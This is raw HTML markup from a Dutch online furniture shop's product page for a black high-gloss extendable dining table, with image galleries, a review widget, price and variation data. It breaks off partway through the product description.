										<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-300x200.jpg" /><noscript><img width="300" height="200" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
													<div class="slider__slide-thumbs  swiper-slide">
								<div class="figure-overlay">
									<div class="figure__image">
										<img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium" alt="" decoding="async" data-lazy-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-600x400.jpg 600w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-300x200.jpg" /><noscript><img width="300" height="200" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-300x200.jpg" class="attachment-medium size-medium" alt="" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-110x73.jpg 110w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-600x400.jpg 600w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>									</div><!-- /.figure__image -->

																	</div><!-- /.figure-overlay -->
							</div><!-- /.slider__slide-thumbs -->
											</div><!-- /.slider__slides-thumbs -->
				</div><!-- /.slider__clip-thumbs -->
			</div><!-- /.slider__thumbs -->
			</div><!-- /.slider-gallery-complex -->
</div><!-- /.section__sliders -->


	<div class="woocommerce-products-reviews">
		<div class="tile-reviews-secondary js-review">
							<a href="https://nl.trustpilot.com/review/tomassotables.com" class="tile__link" target="_blank"></a>
			
			<div class="tile__inner">
				<div class="tile__logo">
					<img width="75" height="20" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2075%2020'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg"><noscript><img width="75" height="20" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/trustpilot-logo.svg" alt=""></noscript>
				</div><!-- /.tile__logo -->

				<div class="tile__rating" data-rating="4.0">
					<ul>
						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>

						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>

						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>

						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>

						<li>
							<img width="12" height="11" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2012%2011'%3E%3C/svg%3E" alt="" data-lazy-src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg"><noscript><img width="12" height="11" src="https://www.tomassotables.com/wp-content/themes/tomasso-tables/resources/images/white-star.svg" alt=""></noscript>
						</li>
					</ul>
				</div><!-- /.tile__rating -->

				<div class="tile__number">
					<p>
						4.0 (uit 32 reviews)					</p>
				</div><!-- /.tile__number -->
			</div><!-- /.tile__inner -->
		</div><!-- /.tile-reviews-secondary -->
	</div><!-- /.woocommerce-products-reviews -->
	<div data-thumb="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-100x100.jpg 100w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-150x150.jpg 150w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-300x300.jpg 300w" class="woocommerce-product-gallery__image"><a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1.jpg"><img width="600" height="400" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-600x400.jpg" class="" alt="" title="Grande__czcz_2-scaled-1.jpg" data-caption="" data-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1.jpg" data-large_image="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czcz_2-scaled-1-110x73.jpg 110w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-100x100.jpg 100w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-150x150.jpg 150w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-300x300.jpg 300w" class="woocommerce-product-gallery__image"><a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1.jpg"><img width="600" height="400" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-600x400.jpg" class="" alt="" title="Grande__czb_2-scaled-1.jpg" data-caption="" data-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1.jpg" data-large_image="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_2-scaled-1-110x73.jpg 110w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-100x100.jpg 100w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-150x150.jpg 150w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-300x300.jpg 300w" class="woocommerce-product-gallery__image"><a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1.jpg"><img width="600" height="375" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-600x375.jpg" class="" alt="" title="Grande_model_czb_2-scaled-1.jpg" data-caption="" data-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1.jpg" data-large_image="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1.jpg" data-large_image_width="2560" data-large_image_height="1600" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-600x375.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-300x188.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1024x640.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-768x480.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1536x960.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-2048x1280.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-1920x1200.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-60x38.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_2-scaled-1-110x69.jpg 110w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-100x100.jpg 100w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-150x150.jpg 150w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-300x300.jpg 300w" class="woocommerce-product-gallery__image"><a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1.jpg"><img width="600" height="400" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-600x400.jpg" class="" alt="" title="Grande_model_czcz_1-scaled-1.jpg" data-caption="" data-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1.jpg" data-large_image="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czcz_1-scaled-1-110x73.jpg 110w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-100x100.jpg 100w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-150x150.jpg 150w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-300x300.jpg 300w" class="woocommerce-product-gallery__image"><a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1.jpg"><img width="600" height="400" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-600x400.jpg" class="" alt="" title="Grande_model_czb_1-scaled-1.jpg" data-caption="" data-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1.jpg" data-large_image="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande_model_czb_1-scaled-1-110x73.jpg 110w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-100x100.jpg" data-thumb-alt="" data-thumb-srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-100x100.jpg 100w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-150x150.jpg 150w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-300x300.jpg 300w" class="woocommerce-product-gallery__image"><a href="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1.jpg"><img width="600" height="400" src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-600x400.jpg" class="" alt="" title="Grande__czb_1-scaled-1.jpg" data-caption="" data-src="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1.jpg" data-large_image="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" srcset="https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-600x400.jpg 600w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-300x200.jpg 300w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1024x683.jpg 1024w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-768x512.jpg 768w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1536x1024.jpg 1536w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-2048x1366.jpg 2048w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-1920x1280.jpg 1920w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-60x40.jpg 60w, https://www.tomassotables.com/wp-content/uploads/2024/06/Grande__czb_1-scaled-1-110x73.jpg 110w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	<div class="product_title_wrapper">
	<h1 class="product_title entry-title">Lapouyade Uitschuifbare Eettafel Zwart hoogglans</h1>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-10051  wishlist-fragment on-first-load"
	data-fragment-ref="10051"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:10051,&quot;parent_product_id&quot;:10051,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Blader door verlanglijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product staat al op je verlanglijstje!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd aan verlanglijst!&quot;,&quot;heading_icon&quot;:&quot;heart-outline&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_image&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=10051&#038;_wpnonce=9d51e62c28"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="10051"
		data-product-type="variable"
		data-original-product-id="10051"
		data-title="Voeg toe aan verlanglijst"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa heart-outline"></i>		<span>Voeg toe aan verlanglijst</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	</div>
	<p class="price"><del class="strike">2.718,-</del><ins>1.953,-</ins></p>

<form class="variations_form cart" action="https://www.tomassotables.com/nl/product/lapouyade-uitschuifbare-eettafel-zwart-hoogglans/" method="post" enctype='multipart/form-data' data-product_id="10051" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_pa_kleur-onderstel&quot;:&quot;wit-hoogglans&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;\n\t&lt;strong&gt;Beschikbaar.&lt;\/strong&gt;\n\n\t\t\tLevertijd: 2-3 weken\t&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;160&quot;,&quot;width&quot;:&quot;100&quot;,&quot;height&quot;:&quot;75&quot;},&quot;dimensions_html&quot;:&quot;160 &amp;times; 100 &amp;times; 75 cm&quot;,&quot;display_price&quot;:1953,&quot;display_regular_price&quot;:3100,&quot;image&quot;:{&quot;title&quot;:&quot;Grande_model_czcz_2-scaled-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Grande_model_czcz_2-scaled-1.jpg&quot;,&quot;alt&quot;:&quot;Grande_model_czcz_2-scaled-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Grande_model_czcz_2-scaled-1-600x375.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Grande_model_czcz_2-scaled-1-600x375.jpg 600w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Grande_model_czcz_2-scaled-1-300x188.jpg 300w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Grande_model_czcz_2-scaled-1-1024x640.jpg 1024w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Grande_model_czcz_2-scaled-1-768x480.jpg 768w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Grande_model_czcz_2-scaled-1-1536x960.jpg 1536w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Grande_model_czcz_2-scaled-1-2048x1280.jpg 2048w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Grande_model_czcz_2-scaled-1-1920x1200.jpg 1920w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Grande_model_czcz_2-scaled-1-60x38.jpg 60w, https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Grande_model_czcz_2-scaled-1-110x69.jpg 110w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Grande_model_czcz_2-scaled-1.jpg&quot;,&quot;full_src_w&quot;:2560,&quot;full_src_h&quot;:1600,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Grande_model_czcz_2-scaled-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.tomassotables.com\/wp-content\/uploads\/2024\/06\/Grande_model_czcz_2-scaled-1-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:375},&quot;image_id&quot;:3414,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:50,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;price__top\&quot;&gt;&lt;del aria-hidden=\&quot;true\&quot;&gt;3.100,-&lt;\/del&gt; (adviesprijs)&lt;\/span&gt;&lt;span class=\&quot;price__bottom\&quot;&gt;&lt;ins aria-hidden=\&quot;true\&quot;&gt;1.953,-&lt;\/ins&gt;&lt;span class=\&quot;price__percent\&quot;&gt;-37%&lt;\/span&gt;&lt;span&gt;Je bespaart: &lt;strong&gt;&amp;euro; 1.147,-&lt;\/strong&gt;&lt;\/span&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;St\u00f3\u0142 GRANDE table top: black gloss + leg: white gloss&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;&lt;b&gt;&lt;span style=font-weight: 400;&gt;De Lapouyade Uitschuifbare Eettafel is \u200b\u200bstijlvol ontworpen en heeft een prachtig tafelblad van kwalitatief hoogwaardige materialen!&lt;\/span&gt;&lt;\/b&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;span style=font-weight: 400;&gt;Deze tafel van Tomasso is gemaakt van  en  waardoor hij duurzaam is en lang meegaat. Je zit zo het liefst de hele dag aan je tafel. Op zoek naar een unieke eettafel voor een goede prijs? Dan ben je bij Tomasso op de juiste plek.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Ijzersterk frame:&lt;\/b&gt;&lt;span style=font-weight: 400;&gt; Met het hoogwaardige frame onder deze tafel zit je aan een sterk en robuuste tafel die ervoor zorgt dat de tafel ten alle tijden stabiel staat.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Praktisch en stijlvol: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met een uniek maar elegant uiterlijk combineert deze tafel functionaliteit met stijl. Dit maakt het een perfecte aanvulling op je eetkamer en keuken.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Maak herinneringen met vrienden en familie: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met deze tafel kun je perfect vrienden of familie ontvangen en een gezellige avond hebben. Deze tafel is geschikt voor een gezelschap van 12 personen&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Eenvoudig te monteren en schoon te maken: &lt;\/b&gt;&lt;span style=font-weight: 400;&gt;Met een compleet pakket en een gemakkelijk te begrijpen handleiding is deze eettafel eenvoudig te monteren zonder er veel tijd aan kwijt te zijn.&lt;\/span&gt;&lt;\/p&gt;\n&lt;p&gt;&lt;b&gt;Wat is inbegrepen:&lt;\/b&gt;&lt;\/p&gt;\n&lt;ul&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Lapouyade Uitschuifbare Eettafel&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 400; aria-level=1&gt;&lt;span style=font-weight: 400;&gt;1x Montage accessoires&lt;\/span&gt;&lt;\/li&gt;\n&lt;li style=font-weight: 